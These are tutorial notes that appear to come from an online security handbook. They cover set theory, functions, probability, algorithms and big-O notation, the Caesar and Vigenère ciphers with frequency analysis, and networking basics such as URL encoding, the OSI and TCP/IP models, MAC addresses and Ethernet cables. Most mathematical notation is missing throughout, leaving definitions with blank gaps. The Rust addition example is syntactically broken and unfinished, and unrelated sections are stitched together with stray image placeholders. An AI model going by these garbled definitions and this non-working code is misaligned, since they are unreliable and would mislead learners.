A set is simply a collection of objects, called its elements or members. The name of a set is typically denoted with an upper case letter () while its elements are usually denoted with lower case letters (. Sets can contain any type of object you can imagine such as numbers, letters, cars, phones, people, countries, etc. and they can contain objects of multiple types. Furthermore, since a set is itself a type of object, sets are allowed to contain other sets, too. Nevertheless, sets most often contain numbers because they are primarily used in a mathematical context.
There are three main ways to represent and define sets.
The descriptive form uses words to describe a set. For example, the set is the set of all odd natural numbers which are less than 12.
The set-builder form defines a set by specifying a condition that all of its members satisfies and looks like this:
The placeholder is simply there so you can use it to more easily write the condition. The | character can be read as "such that". For example, specifying the aforementioned set using set-builder notation will look like the following.
The final way to define a set is simply by listing all of its elements or listing enough of them, so that whoever is reading the definition can easily establish the pattern they follow. For example, the aforementioned set will be written as
To state that an object is a member of a particular set, we notate . To show that an object is not a member of a particular set, we use . A subset of a set is a set whose elements are all also element of . For example, if and , then is a subset of and this is denoted by . If we are unsure whether a set is a subset or is in fact equal to another set, then instead of we use .
- - the empty set, which is the set with no elements and is considered to be a subset of every set
- - the set of all natural numbers; some definitions include zero while others do not, here it is included for simplicity
- - the set of all natural numbers with 0 explicitly included
- - the set of all integers
- - the set of all rationals numbers, i.e. numbers which can be represented as the division of two integers
- - the set of all real numbers; this is the set of all the rational numbers and all the irrational numbers such as and
Set Size
The number of elements in a set is called its cardinality and is denoted by . For example, the set has a cadinality equal to 4. Some sets like this one have a finite number of elements, but others, such as the set of all natural numbers, do not. The latter are called infinite sets.
If a set contains more than a single copy of one of its elements, the additional copies are not taken into account. For example, is mathematically considered the exact same set as and so the size of both sets is 5.
Set Operations
The union of two sets, denoted by , is a set which contains all the elements from and . For example,
The intersection of two sets, denoted by , is a set which contains only the elements which are found in both and . For example,
The relative complement of a set with respect to another set , denoted by , is the set obtained by removing from all of its elements that are also found in . For example,
Strings
A string is a sequence of characters. The set of characters that we can choose from to make our string is called an alphabet and is usually denoted by . For example, if , then some valid strings over that alphabet will be abcd, ac,acd,c, etc.
The set of all strings with a certain length over some alphabet is denoted by . For example, the set of 2-letter strings which we can make from is
If we wanted to denote the set of all possible strings of any finite length over a given alphabet , then we would write or, for our example, . This would be the set of all strings which can be written with the letter a,b,c and d such as ab or aaccdba.
- the empty string "" which has no characters and can be constructed with any alphabet
- binary strings - strings which only contain 0s and 1s
Functions
A function takes an input and produces an output. The inputs of a function are called its arguments and can be different types of objects and so can its output. For example, a function may take in a natural number and a binary string and may output a single bit. The types of the inputs and outputs of the functions are specified by sets in its declaration which has the following syntax:
Consider the following function:
We do not know what precisely this function does, but we know that it takes a binary string of length 3 and outputs a single bit - 0 or 1. Similarly, the function
takes in a natural number and a binary string of any length and outputs two binary strings of arbitrary length, too. An example of such a function would a function which splits a given binary string at the position indicated by the natural number and returns the two split parts.
The input sets are called the function's domain and codomain.
Function Definition
A function definition describes what the function outputs given a particular input and has the syntax
The expression can be a mathematical formula, it can be a sentence explaining what the function does, or it can be a mixture of both.
The function which returns the square of its input would be defined as follows:
The is just an arbitrary placeholder for the argument - we could have very well used or a word or anything we would like.
The function is the function which outputs 1 if its input is a palindrome string and outputs 0 otherwise. This was an example of a definition with a sentence.
Functions can also be piecewise-defined. This is when the function does different things depending on whether its input satisfies a given condition. For example, the function can be defined as:
The absolute value function is also piecewise-defined:
Finally, a function can be specified by a table listing all its inputs and their corresponding outputs. For example,
| 0 | 4 |
| 2 | 17 |
| 3 | 1 |
| 4 | 26 |
| ... | ... |
This does not give us a very good idea of what the function is actually supposed to do, but it certainly is a way to define it.
A function need not be defined for all values in its domain. For example, the division function , or alternatively , is not defined for because one cannot divide by 0. Such functions are called partial and the set of all values for which the function is actually defined is called its natural domain. This can be seen from the following diagram for a function :

The domain is , while the natural domain is . A function which is defined for all values in its domain is called a total function.
These are terms which describe the relationship a function establishes between its input sets and its output sets.
An injective function, or one-to-one function, is a function which given two different inputs, will always produce two different outputs - every element in its input sets is mapped to a single element from its output sets. An example of such a function is - there are no two inputs for which . However, the function is not an injection because opposite numbers produce the same output, i.e. .
A surjective function is a function which covers its entire codomain. For example, with is a surjection because every real number can be produced from it, i.e. for every there is at least one number such that . Contrastingly, the absolute value function is not surjective because it cannot produce negative values. The subset of the codomain which contains all values which can be obtained from the function is called the function's image.
A bijective function, also known as a one-to-one map or one-to-one correspondence, is a function which is both surjective and injective, i.e. it covers its entire codomain and assigns to every element it in it, only one element from its natural domain.

Logical Operations
There are a few functions used extensively throughout cryptography and computer science. Although they are defined on single bits, every one of them can be extended to binary strings simply by applying the function on a bit-by-bit basis.
Logical NOT
The function takes a single bit and flips its value - if the bit is 0 it becomes 1 and if it is 1 it becomes zero.
| a | NOT(a) |
|---|---|
| 0 | 1 |
| 1 | 0 |
Logical AND
The function takes two bits and outputs 1 only if both bits are equal to 1.
| a | b | AND(a,b) |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 0 |
| 1 | 0 | 0 |
| 1 | 1 | 1 |
Logical OR
The function takes two bits and outputs 1 if either one (or both) of them is 1.
| a | b | OR(a,b) |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 1 |
Exclusive OR
The eXclusive OR function, , is similar to the logical OR operation, however it outputs 1 if either one of its inputs is 1, but not both.
| a | b | XOR(a,b) |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
This function is ubiquitous in cryptography due to its four essential properties:
| Property | Formula |
|---|---|
| Commutativity | |
| Associativity | |
| Identity | |
| Involution |
Commutativity means that the two inputs can change places and the output would still be the same. Associativity means that, given a chain of XOR operations, the order in which they are executed is irrelevant to the final result. Identity indicates that there is a specific input, called the identity element, for which the XOR operation simply outputs the other input.
Involution is a fancy way of saying that XOR is its own inverse operation. Given the output of a XOR operation and one of its inputs, the other input can be obtained by XOR-ing the output with the known input.
Another interesting property of is that XOR-ing a bit with itself will always produce 0. This is often used in computers to reset a register to 0.
Negligible Functions
A function is negligible if for every polynomial there exists a number such that for every .
The definition itself is not that important, just remember that a negligible function approaches 0 and it does so quickly as its input approaches infinity.
Essentially, a function is negligble if it approaches 0 as its input becomes larger and larger. That is, no matter how big a polynomial one can think of, after some input the function will always be smaller than the reciprocal of the polynomial.
The reason the function outputs a number between 0 and 1 is that such functions are usually used in the context of probabilities (as is the case here).
The reason we want the negligible function to get smaller and smaller as its input gets larger and larger is because we are using the key length for its input, so we want to say that longer keys are still more secure than shorter ones but at the same time we do not need to use massive keys. By today's standards, a reasonable negligible function would be one which is already on the order of for an input . So, not only does the function need to approach 0, but it also needs to do so fairly quickly.
Probability
When we perform an experiment such as tossing a fair coin, we obtain a certain result from it called its outcome.
The outcome of an experiment is all the information about the experiment after it has been carried out.
For the experiment of the coin toss, the outcome is simply the coin's face after the toss and will be either heads () or tails (). If the coin was tossed three times, then the outcome of this experiment could be or or , etc. Therefore, different experiments can have multiple possible outcomes and the set of all possible outcomes is called the sample space for the experiment.
The sample space of an experiment is the set of all possible outcomes from the experiment.
Consider the experiment of tossing a coin three times. Its sample space is , or equivalently if we encoded "heads" with and "tails" with .
Each outcome can be associated with a number, called its probability, which describes how likely this outcome is. However, not all outcomes in the sample space need to have the same probability. Suppose that our coin was "rigged" (maybe it weighed more on one side) and actually was more inclined to result in heads rather than tails. Then, if the coin was tossed three times, the outcome would clearly be more likely than . The way probability is assigned to the outcomes in the sample space is called a probability function.
A probability space is a sample space with a total function such that
The function is called a probability function over the sample space .
The probability function assigns to each possible outcome a probability value between 0 and 1. The sum of all the probabilities must be one because some outcome is guaranteed to happen. If the probabilities did not sum up to one, then there would be a chance that the experiment resulted in an outcome outside its sample space, which is impossible, since the sample space is the set of all possible outcomes.
If all outcomes from the experiment are equally likely, then they have the same probability and the probability of every outcome in the experiment's sample space is
When this is the case, the probability function is called uniform.
Events
An event can be thought of as a subset of the sample space of a given experiment which contains only the outcomes we are interested in. Then we would say that an event has occurred if the outcome after performing the experiment is in .
The probability of this event occurring (i.e. getting one of its elements as an outcome), denoted by for the sample space , is the sum of the probabilities of all outcomes in the event.
When the sample space is understood from context, this can be simply written as
If we wanted to describe the event that we get "tails" an even number of times from the three coin tosses, then we would do it as . The probability of this event is the sum of the probabilities of its outcomes. We assumed a fair coin, so each outcome in the sample space has the same probability . Then,
The total number of outcomes, , is eight as we saw earlier, so
Logic with Events
For an event , we can describe the event which simply encompasses all outcomes for which does not occur. The probability of is the probability that does not happen and is equal to the following:
Given two possible events and , we can talk about both and happening or or (or both) happening. These correspond to the intersection and union of the two events, respectively. Therefore,
Random Variables
A random variable (which is a terrible misnomer, but again, mathematicians...) is a way to assign a number to every outcome in the sample space . Formally, a random variable is a function .
Consider the experiment of rolling a fair die three times. Each roll has six possible outcomes - - and there are three rolls, so the sample space is . One possible random variable for this experiment would be the sum of the points from the three rolls ( in this case).
In fact, we have already seen another possible random variable which can be defined for every sample space - that's right, probability! Since the probability function assigns to every outcome in the sample space a number ranging from to (which is a subset of the real numbers), this means that it is a random variable.
Expectation Value
The expectation value of a random variable over a sample space , denoted by or , is the average value of the random variable:
The expectation value is calculated by summing all the values of the random variable for the outcomes in the sample space and then dividing it by the total number of outcomes.
For the previous example where was the random variable which for each outcome was equal to the sum of the three rolls, the expectation value can be calculated as follows:
Of course, calculating this by summing up all the numbers for every outcome is tedious, but it can be circumvented using some properties of expectation.
There are two properties of the expectation value that one should be aware of.
For every two random variables and over the same sample space , the expectation value of their sum (which is itself a random variable defined as for every ) is equal to sum of the expectation values of and .
Similarly, for every random variable and constant , the expectation value of multiplied by is equal to multiplied by the expectation value of .
Linearity can be used to calculate the expectation of the random variable which we defined for the experiment of rolling a dice three times. For each separate roll the sum is just the number of points on the die's face and the sum of three rolls is just the sum of the points from the three rolls which can also be said as "the sum of the three rolls is the sum of the sums of each separate roll". This allows us to use linearity.
If we denoted the number of points from the first, second and third roll with , respectively, then the final outcome will be written as (this is concatenation, not multiplication) and we have, by linearity,
Distributions
Random variables (which output only real numbers) are a special case of all total surjective functions which assign some value in the finite output set to every element of . The function is surjective, so is the set of all possible outputs and for every there must be at least one for which . However, that doesn't stop the function from outputting the same given two or more different . The number of times that each is obtained when executing on every is described by a probability distribution.
A probability distribution over a finite set is a total probability function such that
This definition is quite broad and does not even mention the function . This is because a probability distribution is just a way to assign a probability value to every member of a set .
When we say that we "choose a random member from a set " according to some distribution , we simply mean that the probability of choosing a particular is equal to .
The requirement that the sum of all the probabilities is equal to 1 is very intuitive - we are choosing from a finite set , so we must get some member of it.
This is all great, but how do we know what probability will assign to a given . This is where the function comes in. We say that a "distribution over a set is obtained by sampling and outputting " when the set is generated by executing on every and counting how many produce a specific output in order to define the probability function . For each then, the probability function is defined as follows:
In this way, it makes some sense to call this a probability function because tells us how likely it is that outputs when choosing an uniformly at random.
Algorithms
An algorithm/programme is a sequence of instructions which takes an input and produces an output. One might think that they are the same as mathematical functions, but that is not the case. A function specify what one wants to achieve and an algorithm tells us how to achieve what we want. In a way, a function specifies a problem and an algorithm solves that problem.
Consider the function which takes two numbers represented using 2's complement and outputs their sum, again in 2's complement. This function is called computable because there is an algorithm which does exactly what the function says.
#![allow(unused)]
fn main() {
fn add(x: str, y: str) -> str {
	let i = max(x.len(), y.len()) - 1; // Iterating starts from the last - 1 element because indexing starts at 0
	let j = min(x.len(), y.len());
	let carry: bit = 0;

	let result: str[i+1]; // The result has the same length as the longest input

	while i > j {
		result[i] = xor(carry, )
	}
	// TODO
}
}
However, not every function is computable because not every problem has a solution. In fact, here is a problem which cannot be solved by any algorithm.
Consider the function which takes an algorithm and an input for the algorithm and outputs 1 if and only if the algorithm does not enter an infinite loop when given , i.e. the algorithm halts:
This is called the Halting problem and describes the situation where we want to know if a given programme gets stuck in an infinite loop. Being able to solve this problem would be exceptionally useful because it would mean that we could also for example make the ultimate antivirus detector. Unfortunately, the Halting problem is uncomputable. It is not that we do not know how to solve it, it is just that the problem cannot be solved. There is no algorithm , and there never will be, which when given an arbitrary algorithm and input can decide if gets stuck when given as an input.
The Halting problem is one of the best ways to illustrate the difference between functions and algorithms / programmes.
Running Time
Some algorithms are inherently faster than others. Moreover, algorithms take more time to run on longer inputs. The way we measure how long an algorithm takes to run on a particular input is called its time complexity.
The time complexity of an algorithm is the number of atomic operations that the algorithm performs before completion when given an input of length . We say that the algorithm runs in time.
The time complexity is a function which depends on the input's length. An atomic operation is the most basic operation which the algorithm can perform and is assumed to always take a constant amount of time to run, which is why they serve as the units in which time complexity is measured.
Precisely what an atomic operation is differs from one computational model to another. Cryptography operates on the bit-level and so it is most useful to use Boolean circuits to model it. This means that cryptography uses the logical gates AND, OR, NOT and NAND. These operations take in two bits and output a single bit and we assume that our computer can only do these four operations - they are our atomic operations and have a running time equal to 1. Any other operations we might want to do will have to be defined using these four operations (which is very much possible, do not worry).
However, when actually analysing an algorithm's time complexity, one rarely stoops down to the level of Boolean gates. Instead the atomic operations are inferred from context and usually represent lines. Fear not, for these discrepancies are taken care of by big-O notation.
Actually, the gates AND/OR/NOT can be computed by only using NAND gates, so NAND is the only gate which is really necessary. Nevertheless, we include the other three to make our lives easier.
Analysing Time Complexity
Analysing precise time complexity turns out be a highly non-trivial task and we are also not really interested in precisely knowing how an algorithm's time complexity, but rather we simply want to know how this complexity changes as the input's length increases. For example, the difference between and is much more significant than the difference between and . Furthermore, we are usually interested in the running time of the worst-case scenario. This is where big-O notation comes in.
For two functions which take a natural number as an input and produce a non-negative real output:
- we say that if there exists a constant and a number such that for every
- we say that if and , i.e. there exist two constants and a number such that for every
- we say that if
The functions and are like functions which calculate time complexity - they take a natural number (the length of the input) and produce a number of steps:
- means that is upper-bound by , i.e. there is a constant by which we can multiply and then would always be smaller than for every input after some critical input . This essentially tells us that as the input gets larger and larger, will always remain smaller than .
- means that is lower-bound by , i.e. there is a constant by which we can multiply and then would always be bigger than for every input after some critical input . This essentially tells us that as the input gets larger and larger, will always remain bigger than .
- means that is both upper- and lower-bound by , i.e. is always between two functions which are constant multiples of .
Since big-O notation describes bounds, it is very useful for our case of comparing time complexities. When we say that , we are saying that the algorithm will complete in at most steps for some constant and every input large input length . The reason we compare running time for large values of is that if the input length is small, then it does not really matter if the algorithm runs in or time. However, as grows it becomes evident that an algorithm running in is much slower than an algorithm which runs in .
- Multiplicative constants don't matter - if then so are:
- When inspecting a function which is a sum of other functions, only the largest function is relevant:
- If a function is upper-bound by some other function, then it is also upper-bound by any function which upper-binds the binding function - if and , then .
These examples show that big-O notation only provides a relative idea of the performance of an algorithm in general as the input grows larger. For example, an algorithm that runs in time is "faster" than an algorithm that runs in according to big-O notation because the first one is and the second one is . But clearly, for most practical purposes, the second algorithm will be faster (if , then the second algorithm takes a million steps to complete while the first takes... well... calculate it if you can be bothered). Nevertheless, the constants which are concealed by big-O notation are rarely so big and therefore, we need not worry about such extreme cases in general.
Here is a graph which provides a general overview of how running times compare to one another:

Efficient and Inefficient Algorithms
The time complexity of an algorithm tells us how the algorithm's performance scales as the input length grows larger and larger. It would be useful if there was a way to classify algorithms by their time complexity in order to obtain some useful information about their performance.
An algorithm is efficient if its time complexity if its time complexity is on the order of for some constant , i.e. there is a polynomial of degree such that .
Basically, we are saying that an algorithm is efficient if its time complexity is a at most polynomial in the input length .
Notice that this definition of "efficient" naturally includes algorithms whose time complexity is better than polynomial, for example algorithms with . This is true due to the fact that . Similarly an algorithm running in time is considered efficient because is upper bound by , too.
An inefficient algorithm is then any algorithm that is not efficient.
Problem Classes
The Shift Cipher
One of the oldest known ciphers is known as Caesar's cipher. Julius Caesar encrypted his messages by shifting every letter of the alphabet three spaces forward and looping back when the end of the alphabet is reached. Consequently, A would be mapped to D and Z would be mapped to C.
An immediate problem with this cipher is the lack of a key - the shift amount is always the same. A natural extension of the cipher would then be to let the shift amount vary, turning it into a key whose possible values are the numbers between 0 and 25. Therefore, the key space is .
An encryption algorithm would take a plaintext , shift its letters forwards by positions and spit out a ciphertext . In contrast, a decryption algorithm would take the ciphertext and shift its letters backwards by places to retrieve the original plaintext. If we map the alphabet to the set (, etc.), a more mathematical description is obtained. Encryption of any message () using the key is given by
The notation is the remainder of upon division by where and denotes concatenation and not multiplication. Decryption of a cyphertext using a key would then be given by
It is only natural to now ask, is this cipher secure? And the simple answer is no. There are only 26 possible keys and so the key-space is not sufficiently big. You can even go through all 26 possible keys with a given ciphertext by hand and check which resulting plaintext makes sense. Most likely, there will be only one and so you would have recovered the original message.
Another method to crack this cipher is by using frequency analysis. Since the shift cipher is a one-to-one mapping on a letter-by-letter basis, the frequency distribution of letters is preserved. For example, the most common letter in English is the letter "e". If we analyse the ciphertext and discover that the most common letter there is "g", then we know that most likely the letter "g" is the letter "e" encrypted with the given key. From this we can calculate the key to be 2 (however, the plaintext, and therefore the ciphertext, may actually deviate from this distribution, so it is not with 100% certainty that the key is 2). We can also perform the same procedure with the rest of the letters in the ciphertext and retrieve the original plaintext. This process can also be automated with some math.

Let's once again map the alphabet with the integers 0 through 25 and also this time let () denote the frequency of the th letter. Using the above table, we can calculate that
Now, let denote the frequency of the th letter in the ciphertext - this is just equal to the number of occurrences of the th letter divided by the length of the ciphertext. If the key is , then should be approximately equal to , since the th letter gets mapped to the th letter (technically, these should be , but that's too cumbersome to write here). Therefore, if we compute
for every value of , then should be approximately equal to 0.065, where is the actual key. For all , would be different from 0.065. This ultimately leads to a way to recover the original key that is fairly easy to automate.
The Vigenère Cipher
This cipher is a more advanced version of the shift cipher. It is a poly-alphabetic shift cipher. Unlike the previous ciphers, it does not define a fixed mapping on a letter-by-letter basis. Instead, it maps blocks of letters whose size depends on the key length. For example, ab could be mapped to xy, ac to zt, and aa to bc. Moreover, identical blocks will be mapped to different blocks depending on their relative position in the plaintext. ab could once be mapped to xy, but then when ab appears again, it may be mapped to ci.
In the Vigenère cipher the key is no longer a single number, but rather a string of letters, where each letter is again mapped to the integers . The key is then repeatedly overlaid with the plaintext and each letter in the plaintext is shifted by the amount denoted by the key letter it has been matched with.
Plaintext:  the golden sun shone brightly, bathing the beach in its warm sunlight
Key:        cok ecokec oke cokec okecokec, okecoke cok ecoke co kec okec okecokec
Ciphertext: vvo kqznip ger uvyrg pbmivdpa, pkxjwxk vvo fgoml kb sxu kkvo gernwqlv
Given a known key length, also called a period, , a ciphertext can be divided into parts, each with length . Therefore, ciphertext characters with the same relative position in each of these groups with length would have all been encrypted using the same shift amount. In the above example, for the groups theg and olde, t and o would have both been encrypted with c, h and l with o and so on. Such characters are said to comprise a stream. Stated in a more mathematical way, for all , the ciphertext characters have all been encrypted by shifting the corresponding plaintext character by positions, where is the th character in the key . It is now possible to use frequency analysis on each stream and check what shift amount yields the correct probability distribution.
If the period is not known, it may be possible to determine it by using Kasiski's method. Initially, you must identify repeated patterns of length 2-3 characters. Kasiski observed that the distance between these repeated patterns (given that they are not coincidental) is a multiple of the period . In the above example, the distance between the two vvos is 32 which is 8 times the period 4.
There is also a more automatable (if this is even a word) approach. Recall that, given a period , the ciphertext characters in the first stream are the upshot of encrypting the corresponding plaintext characters with the same shift amount. Therefore, the frequencies of the characters in the stream will be close to the character frequencies in the English language in some shifted order.
If we let denote the observed frequency of the th letter in the stream (), we would expect that , where is the shift amount and is the frequency of the th letter of the alphabet in a standard English text. Therefore, the sequence is simply the sequence shifted by .
Referring back to previous analysis, we get that
We can easily find the period . For every and the stream we can define
When , it is expected that . In the rest of the cases, we would expect that the character distribution in the stream is fairly uniform (recall that the Vigenère cipher smooths out character distributions) and so
Ergo, the smallest value , for which , is likely the period . This can be further validated by performing the same procedure on the subsequent streams in the ciphertext such as and so on.
Networking
Computer networking refers to the study, management, and organisation of computer networks.
Uniform Resources Identifiers (URIs)
The TCP/IP suite provides functionality for locating and accessing resources at the application layer. This is achieved through the use of Uniform Resource Identifiers (URIs).
The premise behind URIs is to serve as an extension to the Domain Name System. DNS assigns high-level identifiers to hosts which can store resources such as various files. In essence, a URI is a way to refer to a specific file on a specific host.
Types of URIs
There are two types of Uniform Resource Identifiers:
- Uniform Resource Name (URN) - this is an identifier which uniquely identifies a resource, but specifies no location or way to access it. One can think it of it as merely a number which gets assigned to a given resource.
- Uniform Resource Locator (URL) - this is a uniform resource identifier which identifies a resource by specifying its location as well as an application layer protocol to access it. You have most likely seen URLs with only HTTP(s) as their protocol, but they can actually employ a wide array of protocols such as FTP or Telnet.
Introduction
Introduction
Normally, URLs are comprised of the so-called safe characters which include the lower- and uppercase alphanumerics a-zA-Z and the digits 0 through 9 as well as the characters: dollar-sign ($), hyphen (-), underscore (_), period (.), plus sign (+), exclamation point (!), asterisk (*), apostrophe ('), left parenthesis ((),
and right parenthesis ()).
URL Encoding
Any other characters are considered unsafe either due to their reserved meaning or because they are outside the ASCII range. Any such characters must be URL-encoded. This is achieved by representing each unsafe character via a % symbol followed by a hexadecimal sequence of digits which uniquely identifies it:
| Character | URL Encoding | Character | URL Encoding | Character | URL Encoding |
|---|---|---|---|---|---|
<space> | %20 | < | %3C | > | %3E |
# | %23 | %% | %25 | { | %7B |
} | %7D | | | %7C | \ | %5C |
^ | %5E | ~ | %7E | [ | %5B |
] | %5D | ` | %60 | ; | %3B |
/ | %2F | ? | %3F | : | %3A |
@ | %40 | = | %3D | & | %26 |
Whenever the above sequences are encountered in a URL, they are interpreted as the literal character they represent.
The OSI Model
The OSI model is a conceptual protocol model which groups different protocols into layers, based on their function. Each layer is in turn only allowed to communicate with the layers immediately above and below it, taking data from the previous layer, processing it in some way and then forwarding it to the next layer. There are 7 layers in the OSI model and together they form the layer stack:

When data is sent from a device, this data is processed in each layer from top to bottom. Furthermore, each layer may augment the actual data transmitted by adding headers to the data.
At the site of arrival, data processing occurs in the reverse order. Each layer processes the corresponding header and acts upon it. Once it's done with its job, it forwards the remaining information up to the above layer. It's just like peeling an onion!

The Application Layer
Here reside the myriad network applications and their application-layer protocols, such as HTTP, FTP, and SMTP. These are all tailored to the network application and serve very specific purposes. It is relatively easy to also develop and implement your own application-layer protocols. Pakcets of information at this layer are referred to as messages.
The Presentation layer
The presentation layer is responsible for formatting and rendering data into an appropriate format. It handles data compression and decompression, encryption and decryption. Furthemore, it deals with the cross-OS compatibility of data. In other words, it describes how data should be presented to the application layer.
The Session Layer
The session layer sets up, maintains, synchronises, and terminates the communication between different hosts. It includes functionality for user logon, authentication, management and logoff. Common protocols are ADSP, PPTP, and PAP.
The Transport Layer
This layer provides the means through which messages are transmitted between endpoints. It provides services for addressing, message delivery, flow control and multiplexing. The two protocols which dominate this layer are TCP and UDP. Packets at this layer are known as segments.
The Network Layer
Network-layer packets are called datagrams and this layer is responsible for moving these datagrams from host to host. It is provided with a source and destination address from the transport layer and then send the datagram on its path to the destination. Here resides the famous IP protocol, together with different routing protocols such as ICMP and DDP.
The Data Link Layer
The data link (or just link) layer handles the transmition of frames between nodes as the packets are being routed to their destination. Protocols which fall in this layer are Wi-Fi, Ethernet, PPP and DOCSIS. This is where MAC and LLC reside.
The Physical Layer
This layer takes on the job of transmitting individual bits from frames through physical links such as coaxial cable or fibre-optic cables. The protocols here vary depending on the medium used.
The TCP/IP Suite
Similarly to the OSI model, the TCP/IP Suite is another conceptual networking model. Its names stems from two of the main protocols it is based on - TCP and IP - and was developed by the United States Department of Defence through a programme called DARPA. Its structure resembles that of the OSI model but has fewer layers. While this is the model used in modern networks, OSI still has a large influence on how networks are perceived and developed and most layer terminology actually refers to OSI, since there is an equivalence between OSI's layers and the layers of the TCP/IP Suite.

Introduction
There are two major standards which govern how data is transmitted at the datalink layer. The first on is a protocol called Ethernet and it describes the transfer of data in wired LANs. It is defined in the IEEE 802.3 standard.
The second one is the IEEE 802.11 WLAN standard and it describes how data is transferred in wireless networks over WiFi.
MAC Addresses
Both protocols avail themselves of the so-called MAC addresses. In order words, MAC addresses operate at the datalink layer. A MAC address is a 6-byte (48-bit) value assigned to every device when it is manufactured and typically takes the form of XX:XX:XX:XX:XX:XX in hexadecimal. It may also be referred to as a burnt-in address (BIA). This address is globally unique and no two devices in the world should have the same MAC addresses.
The first 3 bytes of every MAC addresses are the Organisationally Unique Identifier (OUI) and it is assigned to the company making the device. All devices manufactured by this company will share the same 3 bytes - the company's OUI. The second half the MAC address is unique for every device and is what identifies it.
MAC addresses are used extensively in switches and routers at the datalink layer.
Introduction
The Physical layer is the lowest layer in the OSI model. It provides the electrical, mechanical, or electromagnetic means by which data is physically transferred between hosts. At the core of the Physical layer lie interfaces and mediums. Interfaces are what allow devices to send receive data, while mediums are what the data travels through between interfaces. Data at the physical layer is transmitted in bits, not bytes, hence why internet speeds are typically measured in multiples of bits per seconds or bps.
Mediums
Copper (UTP) Cables
The following standards are defined for copper cable Ethernet:
| Speed | Common Name | IEEE Standard | Informal Name | Max Length |
|---|---|---|---|---|
| 10 Mbps | Ethernet | 802.3i | 10BASE-T | 100m |
| 100 Mbps | Fast Ethernet | 802.3u | 100BASE-T | 100m |
| 1 Gbps | Gigabit Ethernet | 802.3ab | 1000BASE-T | 100m |
| 10 Gbps | 10 Gig Ethernet | 802.3an | 10GBASE-T | 100m |
In the above nomenclature, BASE refers to baseband signaling, while T indicates twisted pair.
The copper cables described by the above standards are Unshielded Twisted Pair (UTP) cables which comprise 4 pairs of 8 wires.

"Unshielded" means that the wires lack a metallic shield which increases their susceptibility to electrical interference. The "twisted pair" part is pretty self-explanatory and serves the purpose of reducing electromagnetic interference.
